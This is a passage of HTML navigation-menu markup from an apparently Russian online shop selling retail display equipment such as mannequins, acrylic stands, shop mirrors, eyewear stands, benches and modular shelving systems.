																						<a href="/manekeny/manekeny_muzhskie_belye/" class="menuLink">
												<span class="link-title">Манекены мужские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены мужские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены мужские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены мужские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены мужские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены мужские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены мужские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены мужские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_chernye/" class="menuLink">
												<span class="link-title">Манекены мужские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie/" class="menuLink">
												<span class="link-title">Манекены портновские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_detskie/" class="menuLink">
												<span class="link-title">Манекены портновские детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_zhenskie/" class="menuLink">
												<span class="link-title">Манекены портновские женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_muzhskie/" class="menuLink">
												<span class="link-title">Манекены портновские мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_s_derevyannymi_rukami/" class="menuLink">
												<span class="link-title">Манекены с деревянными руками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_sportivnye/" class="menuLink">
												<span class="link-title">Манекены спортивные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_torsy/" class="menuLink">
												<span class="link-title">Манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Мужские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_detskie/" class="menuLink">
												<span class="link-title">Парики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_zhenskie/" class="menuLink">
												<span class="link-title">Парики женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_muzhskie/" class="menuLink">
												<span class="link-title">Парики мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/plastikovye_torsy_torso_s_podstavkoy/" class="menuLink">
												<span class="link-title">Пластиковые торсы Torso с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/stoyki_dlya_manekenov_portnovskikh/" class="menuLink">
												<span class="link-title">Стойки для манекенов и аксессуары</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/podstavki_iz_orgstekla_i_plastika/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/2db/2dbb41db8edeb87210bfaf1a8e544ff8.png" alt="Подставки из оргстекла и пластика" title="Подставки из оргстекла и пластика">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Подставки из оргстекла и пластика</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки из оргстекла под товары</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/derzhateli_iz_orgstekla_dlya_perchatok/" class="menuLink">Держатели из оргстекла для перчаток<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_koshelkov/" class="menuLink">Подставки для кошельков<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_ochkov_iz_orgstekla/" class="menuLink">Подставки для очков из оргстекла<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_telefonov/" class="menuLink">Подставки для телефонов<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_iz_orgstekla_dlya_nozhey/" class="menuLink">Подставки из оргстекла для ножей<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_iz_orgstekla_pod_shapki/" class="menuLink">Подставки из оргстекла под шапки<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_vstavki_iz_orgstekla_dlya_obuvi/" class="menuLink">Подставки, вставки из оргстекла для обуви<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/polki_iz_orgstekla_dlya_remnya/" class="menuLink">Полки из оргстекла для ремня<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для магазина бижутерии</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/derzhateli_iz_orgstekla_dlya_zakolok/" class="menuLink">Держатели из оргстекла для заколок<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_brasletov/" class="menuLink">Подставки из оргстекла для браслетов<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_kolets/" class="menuLink">Подставки из оргстекла для колец<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_serezhek/" class="menuLink">Подставки из оргстекла для сережек<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_pod_kole/" class="menuLink">Подставки из оргстекла под колье<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_pod_pirsing/" class="menuLink">Подставки из оргстекла под пирсинг<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки под косметику из оргстекла</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/podstavki_iz_orgstekla_pod_laki/" class="menuLink">Подставки из оргстекла под лаки<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/podstavki_iz_orgstekla_pod_blesk_dlya_gub/" class="menuLink">Подставки под блеск для губ<small></small></a></li>
																											</ul>
												</li>
																												</ul>
																						<ul class="menuItems">
																			<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/" class="menuLink">
												<span class="link-title">Подставки для канцтоваров</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/podstavki_iz_orgstekla_dlya_ruchek/" class="menuLink">Подставки из оргстекла для ручек<small></small></a></li>
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/podstavki_pod_karandashi_iz_orgstekla_i_plastika/" class="menuLink">Подставки под карандаши из оргстекла и пластика<small></small></a></li>
																									</ul>
											</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/koroba_iz_orgstekla/" class="menuLink">
												<span class="link-title">Короба из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/lesenki_i_gorki_iz_orgstekla_pod_tovar/" class="menuLink">
												<span class="link-title">Лесенки и горки из оргстекла под товар</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/menyukholdery/" class="menuLink">
												<span class="link-title">Менюхолдеры</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/plastikovye_karmany/" class="menuLink">
												<span class="link-title">Пластиковые карманы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_vizitok_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для визиток из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_tsennikov_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для ценников из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/" class="menuLink">
												<span class="link-title">Подставки под печатную продукцию</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/podstavki_dlya_zhurnalov/" class="menuLink">Подставки для журналов<small></small></a></li>
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/podstavki_dlya_otkrytok/" class="menuLink">Подставки для открыток<small></small></a></li>
																									</ul>
											</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/polki_plastikovye_universalnye/" class="menuLink">
												<span class="link-title">Полки пластиковые универсальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/formy_iz_orgstekla/" class="menuLink">
												<span class="link-title">Формы из оргстекла</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/zerkala_torgovye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/4da/24_24_1/4daca9bae6f250e64ac8cf2a90ce51ba.png" alt="Зеркала  торговые" title="Зеркала  торговые">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Зеркала  торговые</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/zerkala_torgovye/zerkala_v_dekorativnoy_rame/" class="menuLink">
												<span class="link-title">Зеркала в декоративной раме</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Зеркала вращающиеся</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_vysokie/" class="menuLink">
												<span class="link-title">Зеркала высокие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_dlya_obuvi/" class="menuLink">
												<span class="link-title">Зеркала для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_kosmeticheskie/" class="menuLink">
												<span class="link-title">Зеркала косметические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_na_kolesikakh/" class="menuLink">
												<span class="link-title">Зеркала на колесиках</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_nastennye/" class="menuLink">
												<span class="link-title">Зеркала настенные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_nastolnye/" class="menuLink">
												<span class="link-title">Зеркала настольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_obzornye/" class="menuLink">
												<span class="link-title">Зеркала обзорные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_ovalnye/" class="menuLink">
												<span class="link-title">Зеркала овальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_odnostoronnie/" class="menuLink">
												<span class="link-title">Зеркала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_protivokrazhnye/" class="menuLink">
												<span class="link-title">Зеркала противокражные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_pryamougolnye/" class="menuLink">
												<span class="link-title">Зеркала прямоугольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_napolnye/" class="menuLink">
												<span class="link-title">Зеркала напольные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stoyki_dlya_demonstratsii_ochkov1/" class="menuLink selected">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/729/72916ac9ead742edbf4030aa8be4318f.png" alt="Стойки для демонстрации очков" title="Стойки для демонстрации очков">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стойки для демонстрации очков</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_napolnye/" class="menuLink">
												<span class="link-title">Стойки для очков напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_nastolnye/" class="menuLink">
												<span class="link-title">Стойки для очков настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_nastennye/" class="menuLink">
												<span class="link-title">Стойки для очков настенные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_s_zamkom/" class="menuLink">
												<span class="link-title">Стойки для очков с замком</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки для очков вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки для очков на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stendy_dlya_ochkov/" class="menuLink">
												<span class="link-title">Стенды для очков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stellazhi_dlya_ochkov/" class="menuLink">
												<span class="link-title">Стеллажи для очков</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																											</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/banketki_i_pufiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/b73/b735c89b61680c026d27a1ed6c1b111d.png" alt="Банкетки и пуфики" title="Банкетки и пуфики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Банкетки и пуфики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/banketki_i_pufiki/banketki_v_prikhozhuyu/" class="menuLink">
												<span class="link-title">Банкетки в прихожую</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_v_spalnyu/" class="menuLink">
												<span class="link-title">Банкетки в спальню</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_dlya_magazina/" class="menuLink">
												<span class="link-title">Банкетки для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Банкетки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_myagkie/" class="menuLink">
												<span class="link-title">Банкетки мягкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_obuvnitsy/" class="menuLink">
												<span class="link-title">Банкетки обувницы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_s_sidenem/" class="menuLink">
												<span class="link-title">Банкетки с сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_s_yashchikom/" class="menuLink">
												<span class="link-title">Банкетки с ящиком</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_so_spinkoy/" class="menuLink">
												<span class="link-title">Банкетки со спинкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_pufiki_stulya_dlya_primerki_obuvi/" class="menuLink">
												<span class="link-title">Банкетки, пуфики, стулья для примерки обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_v_prikhozhuyu/" class="menuLink">
												<span class="link-title">Пуфики в прихожую</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_v_spalnyu/" class="menuLink">
												<span class="link-title">Пуфики в спальню</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_dlya_magazina/" class="menuLink">
												<span class="link-title">Пуфики для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Пуфики для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_myagkie/" class="menuLink">
												<span class="link-title">Пуфики мягкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_s_sidenem/" class="menuLink">
												<span class="link-title">Пуфики с сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_s_yashchikom/" class="menuLink">
												<span class="link-title">Пуфики с ящиком</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_so_spinkoy/" class="menuLink">
												<span class="link-title">Пуфики со спинкой</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/dopolnitelnoe_oborudovanie/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/dd7/dd7e225927c8eff56bdadb19a98329ac.png" alt="Дополнительное оборудование" title="Дополнительное оборудование">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Дополнительное оборудование</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/dopolnitelnoe_oborudovanie/bannery/" class="menuLink">
												<span class="link-title">Баннеры</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/dopolnitelnoe_oborudovanie/stendy_informatsionnye/" class="menuLink">
												<span class="link-title">Стенды информационные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/korziny_dlya_rasprodazh/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5e4/24_24_1/5e49de7e703caf3b2905352d16e14285.png" alt="Корзины для распродаж" title="Корзины для распродаж">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Корзины для распродаж</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Стойки для распродаж</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_napolnye/" class="menuLink">
												<span class="link-title">Корзины для распродаж напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh_napolnye/" class="menuLink">
												<span class="link-title">Стойки для распродаж напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_metallicheskie/" class="menuLink">
												<span class="link-title">Корзины для распродаж металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_setchatye/" class="menuLink">
												<span class="link-title">Корзины для распродаж сетчатые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_khrom/" class="menuLink">
												<span class="link-title">Корзины для распродаж хром</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_s_kolesami/" class="menuLink">
												<span class="link-title">Корзины для распродаж с колесами</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_s_reguliruemym_dnom/" class="menuLink">
												<span class="link-title">Корзины для распродаж с регулируемым дном</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh_kruglye/" class="menuLink">
												<span class="link-title">Стойки для распродаж круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_dlya_magazinov/" class="menuLink">
												<span class="link-title">Корзины для распродаж для магазинов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stellazhi_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Стеллажи для распродаж</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/aksessuary_k_korzinam_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Аксессуары к корзинам для распродаж</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_i_nakopiteli/" class="menuLink">
												<span class="link-title">Корзины для распродаж и накопители</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/korziny_dlya_rasprodazh/nakopiteli_s_plastikovymi_chashami/" class="menuLink">
												<span class="link-title">Накопители с пластиковыми чашами</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/modulnye_torgovye_sistemy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bbd/24_24_1/bbd83afc25d1b4cbc25a852e60a15c60.png" alt="Модульные торговые системы" title="Модульные торговые системы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Модульные торговые системы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/" class="menuLink">
												<span class="link-title">Система Базис</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/aksessuary_bazis/" class="menuLink">Аксессуары Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/krepezhi_bazis/" class="menuLink">Крепежи Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/kronshteyny_bazis/" class="menuLink">Кронштейны Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/kryuchki_bazis/" class="menuLink">Крючки Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/polkoderzhateli_bazis/" class="menuLink">Полкодержатели Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/stoyki_bazis/" class="menuLink">Стойки Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/truby_bazis/" class="menuLink">Трубы Базис<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/joker/" class="menuLink">
												<span class="link-title">Система Джокер/Уно (Joker/Uno)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/joker/coediniteli_joker/" class="menuLink">Cоединители Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/aksessuary_joker/" class="menuLink">Аксессуары Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/derzhatel_joker/" class="menuLink">Держатели Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/krepleniya_joker/" class="menuLink">Крепления Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/kronshteyny_joker/" class="menuLink">Кронштейны Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/truby_joker/" class="menuLink">Трубы Joker<small></small></a></li>
																											</ul>
												</li>
																														<li>
																						<a href="/modulnye_torgovye_sistemy/sistema_bazis_tsvet_belyy/" class="menuLink">
												<span class="link-title">Система Базис, цвет белый</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/modulnye_torgovye_sistemy/sistema_bazis_tsvet_chernyy_muar/" class="menuLink">
												<span class="link-title">Система Базис, цвет черный муар</span>
												<small></small>
																							</a>
										</li>
																														<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/tritix/" class="menuLink">
												<span class="link-title">Система Тритикс (Tritix)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/tritix/aksessuary_tritiks/" class="menuLink">Аксессуары Тритикс<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/tritix/kolonny_tritiks/" class="menuLink">Колонны Тритикс<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/tritix/truby_tritiks/" class="menuLink">Трубы Тритикс<small></small></a></li>
																											</ul>
												</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/modulnye_torgovye_sistemy/navesnye_elementy_na_gorizontalnuyu_ovalnuyu_shtangu_30kh15_mm/" class="menuLink">
												<span class="link-title">Навесные элементы на горизонтальную овальную штангу 30х15 мм</span>
												<small></small>
																							</a>
										</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/sistema_global_global/" class="menuLink">
												<span class="link-title">Система Canalina/Global (Каналина/Глобал)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
